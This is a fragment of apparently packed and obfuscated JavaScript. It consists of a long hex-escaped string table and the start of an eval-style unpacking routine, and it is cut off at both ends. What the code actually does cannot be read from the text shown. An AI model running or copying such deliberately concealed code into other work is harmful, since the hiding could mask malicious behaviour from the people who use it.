x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x69\x5C\x43\x5C\x4D\x5C\x4A\x5C\x47\x5C\x45\x5C\x47\x5C\x75\x5C\x4B\x5C\x50\x5C\x48\x5C\x4A\x5C\x73\x5C\x49\x5C\x4B\x5C\x31\x62\x5C\x31\x64\x5C\x57\x5C\x31\x70\x5C\x45\x5C\x55\x5C\x6B\x5C\x31\x73\x5C\x72\x5C\x73\x5C\x42\x5C\x47\x5C\x4A\x5C\x79\x5C\x49\x5C\x42\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x73\x5C\x31\x6D\x5C\x57\x5C\x75\x5C\x4E\x5C\x31\x6E\x5C\x49\x5C\x31\x38\x5C\x31\x79\x5C\x31\x69\x5C\x52\x5C\x31\x7A\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x6E\x5C\x49\x5C\x48\x5C\x43\x5C\x48\x5C\x75\x5C\x73\x5C\x75\x5C\x4A\x5C\x43\x5C\x78\x5C\x53\x5C\x75\x5C\x73\x5C\x43\x5C\x41\x5C\x31\x39\x5C\x31\x41\x5C\x49\x5C\x57\x5C\x31\x78\x5C\x31\x32\x5C\x31\x31\x5C\x31\x6B\x5C\x31\x6D\x5C\x73\x5C\x79\x5C\x47\x5C\x52\x5C\x43\x5C\x78\x5C\x53\x5C\x75\x5C\x73\x5C\x31\x31\x5C\x31\x37\x5C\x52\x5C\x4E\x5C\x73\x5C\x43\x5C\x31\x67\x5C\x31\x63\x5C\x4E\x5C\x52\x5C\x4A\x5C\x31\x63\x5C\x31\x70\x5C\x79\x5C\x31\x39\x5C\x31\x36\x5C\x73\x5C\x5A\x5C\x31\x30\x5C\x31\x62\x5C\x57\x5C\x31\x77\x5C\x31\x6D\x5C\x75\x5C\x72\x5C\x41\x5C\x31\x75\x5C\x4C\x5C\x73\x5C\x47\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x4B\x5C\x43\x5C\x31\x73\x5C\x73\x5C\x31\x32\x5C\x4B\x5C\x41\x5C\x72\x5C\x31\x6A\x5C\x4E\x5C\x57\x5C\x31\x6B\x5C\x31\x77\x5C\x79\x5C\x5A\x5C\x31\x39\x5C\x47\x5C\x4A\x5C\x48\x5C\x73\x5C\x53\x5C\x43\x5C\x41\x5C\x58\x5C\x42\x5C\x31\x70\x5C\x45\x5C\x31\x30\x5C\x31\x69\x5C\x31\x36\x5C\x31\x6C\x5C\x73\x5C\x75\x5C\x31\x6B\x5C\x75\x5C\x4A\x5C\x48\x5C\x73\x5C\x4D\x5C\x75\x5C\x52\x5C\x48\x5C\x31\x37\x5C\x4B\x5C\x75\x5C\x7A\x5C\x4E\x5C\x43\x5C\x4A\x5C\x4D\x5C\x75\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x42\x5C\x4E\x5C\x75\x5C\x75\x5C\x53\x5C\x73\x5C\x6B\x5C\x55\x5C\x51\x5C\x73\x5C\x31\x67\x5C\x4D\x5C\x31\x36\x5C\x31\x31\x5C\x31\x7A\x5C\x55\x5C\x31\x30\x5C\x6B\x5C\x43\x5C\x31\x44\x5C\x31\x78\x5C\x73\x5C\x31\x39\x5C\x75\x5C\x58\x5C\x47\x5C\x52\x5C\x31\x31\x5C\x4E\x5C\x75\x5C\x4B\x5C\x47\x5C\x7A\x5C\x43\x5C\x53\x5C\x73\x5C\x31\x6A\x5C\x31\x64\x5C\x31\x6C\x5C\x53\x5C\x31\x64\x5C\x31\x70\x5C\x31\x70\x5C\x78\x5C\x31\x6F\x5C\x31\x43\x5C\x52\x5C\x73\x5C\x45\x5C\x4B\x5C\x43\x5C\x58\x5C\x75\x5C\x52\x5C\x31\x66\x5C\x75\x5C\x48\x5C\x73\x5C\x31\x39\x5C\x31\x73\x5C\x31\x6B\x5C\x4C\x5C\x4C\x5C\x57\x5C\x31\x67\x5C\x6B\x5C\x31\x6D\x5C\x31\x74\x5C\x31\x30\x5C\x73\x5C\x48\x5C\x49\x5C\x31\x37\x5C\x7A\x5C\x4E\x5C\x75\x5C\x52\x5C\x73\x5C\x31\x6E\x5C\x47\x5C\x31\x30\x5C\x57\x5C\x41\x5C\x31\x30\x5C\x51\x5C\x31\x72\x5C\x31\x6E\x5C\x31\x74\x5C\x50\x5C\x73\x5C\x31\x64\x5C\x57\x5C\x31\x66\x5C\x50\x5C\x4E\x5C\x31\x75\x5C\x31\x62\x5C\x31\x6A\x5C\x31\x63\x5C\x31\x37\x5C\x31\x30\x5C\x73\x5C\x78\x5C\x31\x44\x5C\x4E\x5C\x53\x5C\x57\x5C\x58\x5C\x42\x5C\x53\x5C\x45\x5C\x31\x32\x5C\x31\x74\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x75\x5C\x31\x72\x5C\x73\x5C\x79\x5C\x75\x5C\x48\x5C\x43\x5C\x47\x5C\x53\x5C\x73\x5C\x42\x5C\x4E\x5C\x75\x5C\x75\x5C\x53\x5C\x5A\x5C\x75\x5C\x53\x5C\x48\x5C\x43\x5C\x73\x5C\x4B\x5C\x75\x5C\x58\x5C\x49\x5C\x31\x6B\x5C\x75\x5C\x73\x5C\x7A\x5C\x75\x5C\x31\x41\x5C\x31\x38\x5C\x4E\x5C\x31\x31\x5C\x43\x5C\x31\x32\x5C\x41\x5C\x7A\x5C\x31\x44\x5C\x73\x5C\x79\x5C\x31\x37\x5C\x31\x67\x5C\x4B\x5C\x52\x5C\x55\x5C\x31\x72\x5C\x57\x5C\x31\x74\x5C\x31\x79\x5C\x50\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x64\x5C\x4B\x5C\x75\x5C\x31\x6B\x5C\x47\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x70\x5C\x75\x5C\x31\x72\x5C\x48\x5C\x73\x5C\x47\x5C\x58\x5C\x4D\x5C\x31\x38\x5C\x47\x5C\x48\x5C\x31\x66\x5C\x47\x5C\x31\x78\x5C\x75\x5C\x73\x5C\x31\x31\x5C\x49\x5C\x52\x5C\x31\x66\x5C\x53\x5C\x47\x5C\x79\x5C\x75\x5C\x4B\x5C\x73\x5C\x47\x5C\x4A\x5C\x79\x5C\x75\x5C\x31\x72\x5C\x73\x5C\x4B\x5C\x75\x5C\x31\x31\x5C\x75\x5C\x43\x5C\x48\x5C\x73\x5C\x47\x5C\x58\x5C\x4D\x5C\x5A\x5C\x47\x5C\x52\x5C\x31\x31\x5C\x53\x5C\x43\x5C\x31\x73\x5C\x31\x66\x5C\x31\x31\x5C\x43\x5C\x7A\x5C\x75\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x30\x5C\x7A\x5C\x49\x5C\x4A\x5C\x31\x66\x5C\x47\x5C\x31\x78\x5C\x75\x5C\x73\x5C\x51\x5C\x57\x5C\x73\x5C\x31\x6B\x5C\x47\x5C\x52\x5C\x47\x5C\x78\x5C\x53\x5C\x75\x5C\x73\x5C\x31\x64\x5C\x4B\x5C\x75\x5C\x52\x5C\x52\x5C\x73\x5C\x50\x5C\x31\x77\x5C\x4B\x5C\x31\x41\x5C\x31\x73\x5C\x50\x5C\x31\x75\x5C\x6D\x5C\x31\x39\x5C\x58\x5C\x31\x44\x5C\x73\x5C\x4E\x5C\x42\x5C\x4D\x5C\x6D\x5C\x31\x6B\x5C\x31\x31\x5C\x31\x66\x5C\x53\x5C\x55\x5C\x53\x5C\x6B\x5C\x73\x5C\x31\x38\x5C\x72\x5C\x52\x5C\x51\x5C\x31\x63\x5C\x5A\x5C\x79\x5C\x57\x5C\x31\x73\x5C\x31\x64\x5C\x45\x5C\x73\x5C\x52\x5C\x31\x31\x5C\x53\x5C\x47\x5C\x48\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x6D\x5C\x4E\x5C\x31\x37\x5C\x58\x5C\x78\x5C\x4A\x5C\x43\x5C\x47\x5C\x53\x5C\x73\x5C\x47\x5C\x58\x5C\x4D\x5C\x31\x66\x5C\x75\x5C\x48\x5C\x31\x70\x5C\x43\x5C\x58\x5C\x75\x5C\x73\x5C\x75\x5C\x31\x31\x5C\x31\x69\x5C\x54\x5C\x31\x75\x5C\x31\x75\x5C\x31\x38\x5C\x31\x37\x5C\x58\x5C\x31\x7A\x5C\x57\x5C\x73\x5C\x31\x32\x5C\x4B\x5C\x41\x5C\x72\x5C\x31\x6A\x5C\x4E\x5C\x57\x5C\x31\x6B\x5C\x31\x77\x5C\x79\x5C\x5A\x5C\x73\x5C\x31\x43\x5C\x5A\x5C\x31\x6A\x5C\x53\x5C\x31\x39\x5C\x31\x7A\x5C\x5A\x5C\x4A\x5C\x41\x5C\x49\x5C\x31\x30\x5C\x73\x5C\x31\x32\x5C\x52\x5C\x72\x5C\x4E\x5C\x31\x36\x5C\x31\x6E\x5C\x31\x37\x5C\x57\x5C\x31\x72\x5C\x47\x5C\x31\x6F\x5C\x73\x5C\x31\x31\x5C\x53\x5C\x43\x5C\x31\x73\x5C\x31\x6D\x5C\x47\x5C\x58\x5C\x75\x5C\x73\x5C\x7A\x5C\x49\x5C\x53\x5C\x49\x5C\x4B\x5C\x73\x5C\x31\x6A\x5C\x52\x5C\x54\x5C\x31\x69\x5C\x54\x5C\x53\x5C\x4C\x5C\x31\x44\x5C\x31\x66\x5C\x72\x5C\x79\x5C\x73\x5C\x31\x6A\x5C\x75\x5C\x75\x5C\x31\x75\x5C\x7A\x5C\x31\x30\x5C\x6B\x5C\x57\x5C\x4C\x5C\x6D\x5C\x31\x77\x5C\x73\x5C\x31\x36\x5C\x31\x6A\x5C\x4D\x5C\x42\x5C\x31\x67\x5C\x6B\x5C\x5A\x5C\x31\x43\x5C\x57\x5C\x31\x73\x5C\x31\x37\x5C\x73\x5C\x31\x74\x5C\x47\x5C\x31\x75\x5C\x72\x5C\x54\x5C\x31\x77\x5C\x31\x69\x5C\x51\x5C\x31\x72\x5C\x31\x6F\x5C\x55\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x66\x5C\x31\x73\x5C\x58\x5C\x78\x5C\x49\x5C\x53\x5C\x5A\x5C\x47\x5C\x31\x6B\x5C\x73\x5C\x4A\x5C\x43\x5C\x31\x6B\x5C\x47\x5C\x4D\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x73\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x4B\x5C\x4F\x5C\x4D\x5C\x75\x5C\x4A\x5C\x48\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x75\x5C\x47\x5C\x75\x5C\x42\x5C\x75\x5C\x4B\x5C\x73\x5C\x47\x5C\x31\x64\x5C\x4E\x5C\x49\x5C\x4A\x5C\x75\x5C\x73\x5C\x58\x5C\x43\x5C\x4D\x5C\x4A\x5C\x47\x5C\x45\x5C\x47\x5C\x75\x5C\x4B\x5C\x31\x75\x5C\x47\x5C\x75\x5C\x42\x5C\x75\x5C\x4B\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x69\x5C\x43\x5C\x4D\x5C\x4A\x5C\x47\x5C\x45\x5C\x47\x5C\x75\x5C\x4B\x5C\x73\x5C\x7A\x5C\x43\x5C\x53\x5C\x53\x5C\x75\x5C\x75\x5C\x73\x5C\x52\x5C\x7A\x5C\x4B\x5C\x49\x5C\x53\x5C\x53\x5C\x31\x39\x5C\x75\x5C\x47\x5C\x4D\x5C\x4E\x5C\x48\x5C\x73\x5C\x31\x31\x5C\x43\x5C\x4B\x5C\x75\x5C\x4A\x5C\x48\x5C\x52\x5C\x73\x5C\x78\x5C\x43\x5C\x7A\x5C\x31\x63\x5C\x4D\x5C\x4B\x5C\x49\x5C\x31\x37\x5C\x4A\x5C\x79\x5C\x54\x5C\x49\x5C\x53\x5C\x49\x5C\x4B\x5C\x73\x5C\x48\x5C\x4B\x5C\x43\x5C\x4A\x5C\x52\x5C\x31\x31\x5C\x43\x5C\x4B\x5C\x75\x5C\x4A\x5C\x48\x5C\x73\x5C\x57\x5C\x51\x5C\x51\x5C\x73\x5C\x4B\x5C\x4D\x5C\x78\x5C\x73\x5C\x78\x5C\x4B\x5C\x75\x5C\x43\x5C\x31\x63\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x54\x5C\x47\x5C\x4B\x5C\x7A\x5C\x53\x5C\x75\x5C\x73\x5C\x31\x64\x5C\x31\x6B\x5C\x4A\x5C\x4E\x5C\x31\x6F\x5C\x31\x30\x5C\x31\x7A\x5C\x31\x37\x5C\x55\x5C\x31\x6F\x5C\x49\x5C\x73\x5C\x7A\x5C\x43\x5C\x4A\x5C\x7A\x5C\x75\x5C\x53\x5C\x50\x5C\x31\x37\x5C\x78\x5C\x78\x5C\x53\x5C\x75\x5C\x73\x5C\x7A\x5C\x31\x37\x5C\x4B\x5C\x52\x5C\x49\x5C\x4B\x5C\x31\x39\x5C\x47\x5C\x4A\x5C\x48\x5C\x31\x70\x5C\x73\x5C\x4A\x5C\x49\x5C\x4B\x5C\x48\x5C\x4E\x5C\x42\x5C\x75\x5C\x52\x5C\x48\x5C\x54\x5C\x31\x37\x5C\x4B\x5C\x52\x5C\x49\x5C\x4B\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x54\x5C\x31\x37\x5C\x4B\x5C\x52\x5C\x49\x5C\x4B\x5C\x31\x39\x5C\x47\x5C\x4A\x5C\x48\x5C\x31\x70\x5C\x73\x5C\x7A\x5C\x31\x37\x5C\x4B\x5C\x52\x5C\x49\x5C\x4B\x5C\x31\x39\x5C\x47\x5C\x4A\x5C\x48\x5C\x31\x66\x5C\x73\x5C\x52\x5C\x49\x5C\x31\x37\x5C\x48\x5C\x4E\x5C\x75\x5C\x43\x5C\x52\x5C\x48\x5C\x54\x5C\x31\x37\x5C\x4B\x5C\x52\x5C\x49\x5C\x4B\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x54\x5C\x31\x37\x5C\x4B\x5C\x52\x5C\x49\x5C\x4B\x5C\x31\x39\x5C\x47\x5C\x4A\x5C\x48\x5C\x31\x66\x5C\x73\x5C\x47\x5C\x31\x64\x5C\x43\x5C\x79\x5C\x73\x5C\x31\x30\x5C\x31\x75\x5C\x5A\x5C\x57\x5C\x31\x77\x5C\x31\x32\x5C\x53\x5C\x50\x5C\x31\x69\x5C\x31\x62\x5C\x58\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x6E\x5C\x49\x5C\x48\x5C\x43\x5C\x48\x5C\x75\x5C\x31\x30\x5C\x4A\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x36\x5C\x53\x5C\x43\x5C\x52\x5C\x52\x5C\x31\x30\x5C\x4A\x5C\x73\x5C\x4F\x5C\x4A\x5C\x79\x5C\x4B\x5C\x49\x5C\x47\x5C\x79\x5C\x73\x5C\x31\x44\x5C\x41\x5C\x31\x76\x5C\x31\x31\x5C\x31\x44\x5C\x31\x44\x5C\x31\x76\x5C\x31\x6A\x5C\x45\x5C\x7A\x5C\x31\x79\x5C\x73\x5C\x58\x5C\x52\x5C\x31\x6D\x5C\x4B\x5C\x43\x5C\x4A\x5C\x52\x5C\x45\x5C\x49\x5C\x4B\x5C\x58\x5C\x73\x5C\x31\x6A\x5C\x31\x78\x5C\x31\x6C\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x31\x6D\x5C\x31\x78\x5C\x45\x5C\x31\x62\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x6E\x5C\x49\x5C\x48\x5C\x43\x5C\x48\x5C\x75\x5C\x31\x64\x5C\x4B\x5C\x75\x5C\x52\x5C\x52\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x36\x5C\x53\x5C\x43\x5C\x52\x5C\x52\x5C\x31\x64\x5C\x4B\x5C\x75\x5C\x52\x5C\x52\x5C\x73\x5C\x52\x5C\x4E\x5C\x47\x5C\x45\x5C\x48\x5C\x73\x5C\x31\x38\x5C\x4B\x5C\x43\x5C\x58\x5C\x75\x5C\x52\x5C\x31\x67\x5C\x47\x5C\x52\x5C\x48\x5C\x5A\x5C\x47\x5C\x31\x6B\x5C\x73\x5C\x42\x5C\x75\x5C\x78\x5C\x31\x63\x5C\x47\x5C\x48\x5C\x73\x5C\x31\x6E\x5C\x75\x5C\x4D\x5C\x31\x61\x5C\x31\x72\x5C\x31\x31\x5C\x73\x5C\x31\x67\x5C\x31\x6B\x5C\x72\x5C\x73\x5C\x31\x67\x5C\x31\x6B\x5C\x41\x5C\x73\x5C\x73\x5C\x31\x67\x5C\x31\x6B\x5C\x6B\x5C\x73\x5C\x4B\x5C\x49\x5C\x48\x5C\x43\x5C\x48\x5C\x47\x5C\x49\x5C\x4A\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x43\x5C\x58\x5C\x75\x5C\x52\x5C\x31\x67\x5C\x47\x5C\x52\x5C\x48\x5C\x73\x5C\x31\x30\x5C\x58\x5C\x43\x5C\x4D\x5C\x75\x5C\x73\x5C\x49\x5C\x4A\x5C\x53\x5C\x49\x5C\x43\x5C\x79\x5C\x73\x5C\x7A\x5C\x49\x5C\x4A\x5C\x48\x5C\x75\x5C\x4A\x5C\x48\x5C\x73\x5C\x78\x5C\x43\x5C\x7A\x5C\x31\x63\x5C\x4D\x5C\x4B\x5C\x49\x5C\x31\x37\x5C\x4A\x5C\x79\x5C\x31\x30\x5C\x58\x5C\x43\x5C\x4D\x5C\x75\x5C\x73\x5C\x58\x5C\x31\x73\x5C\x73\x5C\x48\x5C\x43\x5C\x4B\x5C\x4D\x5C\x75\x5C\x48\x5C\x73\x5C\x31\x39\x5C\x31\x6D\x5C\x31\x69\x5C\x31\x67\x5C\x55\x5C\x31\x75\x5C\x47\x5C\x75\x5C\x42\x5C\x75\x5C\x4B\x5C\x73\x5C\x31\x6B\x5C\x47\x5C\x75\x5C\x42\x5C\x31\x31\x5C\x49\x5C\x4B\x5C\x48\x5C\x73\x5C\x31\x32\x5C\x31\x6C\x5C\x31\x37\x5C\x75\x5C\x4B\x5C\x31\x73\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x6C\x5C\x31\x6E\x5C\x31\x67\x5C\x47\x5C\x4D\x5C\x4E\x5C\x48\x5C\x78\x5C\x49\x5C\x31\x72\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x39\x5C\x49\x5C\x58\x5C\x75\x5C\x50\x5C\x48\x5C\x4A\x5C\x73\x5C\x48\x5C\x4B\x5C\x47\x5C\x4D\x5C\x4D\x5C\x75\x5C\x4B\x5C\x73\x5C\x72\x5C\x51\x5C\x51\x5C\x73\x5C\x31\x79\x5C\x31\x6F\x5C\x73\x5C\x4E\x5C\x48\x5C\x48\x5C\x31\x31\x5C\x73\x5C\x78\x5C\x43\x5C\x7A\x5C\x31\x63\x5C\x4D\x5C\x4B\x5C\x49\x5C\x31\x37\x5C\x79\x5C\x73\x5C\x43\x5C\x31\x31\x5C\x47\x5C\x52\x5C\x73\x5C\x4D\x5C\x49\x5C\x49\x5C\x4D\x5C\x53\x5C\x75\x5C\x73\x5C\x78\x5C\x43\x5C\x7A\x5C\x31\x63\x5C\x4D\x5C\x4B\x5C\x49\x5C\x31\x37\x5C\x4A\x5C\x79\x5C\x31\x64\x5C\x49\x5C\x52\x5C\x47\x5C\x48\x5C\x47\x5C\x49\x5C\x4A\x5C\x73\x5C\x7A\x5C\x49\x5C\x58\x5C\x73\x5C\x7A\x5C\x4E\x5C\x52\x5C\x73\x5C\x7A\x5C\x4E\x5C\x53\x5C\x73\x5C\x53\x5C\x49\x5C\x7A\x5C\x43\x5C\x48\x5C\x47\x5C\x49\x5C\x4A\x5C\x73\x5C\x7A\x5C\x4E\x5C\x49\x5C\x75\x5C\x73\x5C\x49\x5C\x78\x5C\x31\x32\x5C\x43\x5C\x31\x37\x5C\x48\x5C\x49\x5C\x4B\x5C\x49\x5C\x48\x5C\x43\x5C\x48\x5C\x75\x5C\x73\x5C\x31\x74\x5C\x31\x6D\x5C\x31\x38\x5C\x73\x5C\x31\x31\x5C\x4B\x5C\x75\x5C\x31\x6B\x5C\x47\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x47\x5C\x58\x5C\x4D\x5C\x73\x5C\x7A\x5C\x4E\x5C\x48\x5C\x73\x5C\x4A\x5C\x75\x5C\x31\x72\x5C\x48\x5C\x47\x5C\x58\x5C\x4D\x5C\x73\x5C\x31\x41\x5C\x4B\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x66\x5C\x53\x5C\x47\x5C\x79\x5C\x75\x5C\x4B\x5C\x50\x5C\x48\x5C\x4A\x5C\x73\x5C\x31\x64\x5C\x49\x5C\x52\x5C\x31\x66\x5C\x31\x31\x5C\x43\x5C\x4A\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x64\x5C\x49\x5C\x52\x5C\x31\x66\x5C\x31\x31\x5C\x43\x5C\x4A\x5C\x73\x5C\x49\x5C\x45\x5C\x45\x5C\x52\x5C\x75\x5C\x48\x5C\x31\x77\x5C\x47\x5C\x79\x5C\x48\x5C\x4E\x5C\x73\x5C\x49\x5C\x31\x43\x5C\x72\x5C\x31\x32\x5C\x72\x5C\x31\x79\x5C\x31\x6A\x5C\x31\x44\x5C\x31\x78\x5C\x31\x6C\x5C\x31\x70\x5C\x73\x5C\x49\x5C\x45\x5C\x45\x5C\x52\x5C\x75\x5C\x48\x5C\x31\x39\x5C\x75\x5C\x47\x5C\x4D\x5C\x4E\x5C\x48\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x72\x5C\x75\x5C\x79\x5C\x73\x5C\x31\x37\x5C\x47\x5C\x73\x5C\x7A\x5C\x75\x5C\x4A\x5C\x48\x5C\x75\x5C\x4B\x5C\x73\x5C\x7A\x5C\x31\x37\x5C\x4B\x5C\x52\x5C\x49\x5C\x4B\x5C\x73\x5C\x31\x31\x5C\x49\x5C\x47\x5C\x4A\x5C\x48\x5C\x75\x5C\x4B\x5C\x73\x5C\x78\x5C\x49\x5C\x48\x5C\x48\x5C\x49\x5C\x58\x5C\x73\x5C\x31\x41\x5C\x4B\x5C\x31\x30\x5C\x58\x5C\x4D\x5C\x73\x5C\x48\x5C\x49\x5C\x49\x5C\x53\x5C\x48\x5C\x47\x5C\x31\x31\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x6C\x5C\x31\x6E\x5C\x31\x30\x5C\x4A\x5C\x73\x5C\x31\x32\x5C\x48\x5C\x49\x5C\x49\x5C\x53\x5C\x52\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x39\x5C\x49\x5C\x58\x5C\x75\x5C\x73\x5C\x6B\x5C\x31\x31\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x6C\x5C\x31\x6E\x5C\x31\x64\x5C\x4B\x5C\x75\x5C\x52\x5C\x52\x5C\x73\x5C\x54\x5C\x79\x5C\x50\x5C\x31\x30\x5C\x43\x5C\x4D\x5C\x43\x5C\x6B\x5C\x31\x36\x5C\x4D\x5C\x57\x5C\x73\x5C\x4D\x5C\x4B\x5C\x49\x5C\x49\x5C\x31\x6B\x5C\x75\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x31\x64\x5C\x4E\x5C\x49\x5C\x48\x5C\x49\x5C\x73\x5C\x31\x43\x5C\x31\x36\x5C\x31\x78\x5C\x41\x5C\x31\x79\x5C\x4F\x5C\x42\x5C\x4D\x5C\x7A\x5C\x52\x5C\x31\x36\x5C\x73\x5C\x78\x5C\x53\x5C\x43\x5C\x7A\x5C\x31\x63\x5C\x73\x5C\x31\x73\x5C\x48\x5C\x51\x5C\x31\x41\x5C\x48\x5C\x31\x6E\x5C\x31\x70\x5C\x52\x5C\x31\x63\x5C\x57\x5C\x31\x74\x5C\x73\x5C\x43\x5C\x4A\x5C\x47\x5C\x58\x5C\x43\x5C\x48\x5C\x75\x5C\x54\x5C\x4B\x5C\x75\x5C\x43\x5C\x48\x5C\x49\x5C\x4B\x5C\x50\x5C\x48\x5C\x4A\x5C\x5A\x5C\x47\x5C\x31\x6B\x5C\x73\x5C\x31\x66\x5C\x48\x5C\x49\x5C\x31\x31\x5C\x31\x30\x5C\x4A\x5C\x73\x5C\x31\x64\x5C\x53\x5C\x43\x5C\x31\x73\x5C\x31\x30\x5C\x4A\x5C\x73\x5C\x75\x5C\x43\x5C\x7A\x5C\x4E\x5C\x73\x5C\x58\x5C\x49\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x75\x5C\x4A\x5C\x48\x5C\x75\x5C\x4B\x5C\x73\x5C\x31\x64\x5C\x4E\x5C\x49\x5C\x48\x5C\x49\x5C\x73\x5C\x78\x5C\x48\x5C\x4A\x5C\x31\x64\x5C\x49\x5C\x52\x5C\x47\x5C\x48\x5C\x47\x5C\x49\x5C\x4A\x5C\x31\x64\x5C\x4B\x5C\x75\x5C\x52\x5C\x52\x5C\x73\x5C\x51\x5C\x55\x5C\x73\x5C\x49\x5C\x45\x5C\x45\x5C\x52\x5C\x75\x5C\x48\x5C\x31\x6D\x5C\x49\x5C\x31\x31\x5C\x73\x5C\x52\x5C\x7A\x5C\x4B\x5C\x49\x5C\x53\x5C\x53\x5C\x73\x5C\x31\x66\x5C\x31\x73\x5C\x58\x5C\x78\x5C\x49\x5C\x53\x5C\x73\x5C\x43\x5C\x79\x5C\x31\x32\x5C\x31\x37\x5C\x52\x5C\x48\x22\x2C\x22\x22\x2C\x22\x5C\x45\x5C\x4B\x5C\x49\x5C\x58\x5C\x54\x5C\x4E\x5C\x43\x5C\x4B\x5C\x54\x5C\x49\x5C\x79\x5C\x75\x22\x2C\x22\x5C\x4B\x5C\x75\x5C\x31\x31\x5C\x53\x5C\x43\x5C\x7A\x5C\x75\x22\x2C\x22\x5C\x31\x4A\x5C\x42\x5C\x44\x22\x2C\x22\x5C\x31\x4A\x5C\x78\x22\x2C\x22\x5C\x4D\x22\x5D\x3B\x31\x56\x28\x31\x4D\x28\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x2C\x67\x29\x7B\x66\x3D\x31\x4D\x28\x61\x29\x7B\x31\x4E\x28\x61\x3C\x63\x3F\x31\x4B\x5B\x34\x5D\x3A\x66\x28\x31\x58\x28\x61\x2F\x63\x29\x29\x29\x2B\x28\x28\x61\x3D\x61\x25\x63\x29\x3E\x31\x59\x3F\x31\x52\x5B\x31\x4B\x5B\x35\x5D\x5D\x28\x61\x2B\x31\x53\x29\x3A\x61\x2E\x31\x54\x28\x31\x55\x29\x29\x7D\x3B\x31\x50\x28\x21\x31\x4B\x5B\x34\x5D\x5B\x31\x4B\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x52\x29\x29\x7B\x31\x51\x28\x64\x2D\x2D\x29\x7B\x67\x5B\x66\x28\x64\x29\x5D\x3D\x65\x5B\x64\x5D\x7C\x7C\x66\x28\x64\x29\x7D\x3B\x65\x3D\x5B\x31\x4D\x28\x61\x29\x7B\x31\x4E\x20\x67\x5B\x61\x5D\x7D\x5D\x3B\x66\x3D\x31\x4D\x28\x29\x7B\x31\x4E\x20\x31\x4B\x5B\x37\x5D\x7D\x3B\x64\x3D\x31\x7D\x3B\x31\x51\x28\x64\x2D\x2D\x29\x7B\x31\x50\x28\x65\x5B\x64\x5D\x29\x7B\x62\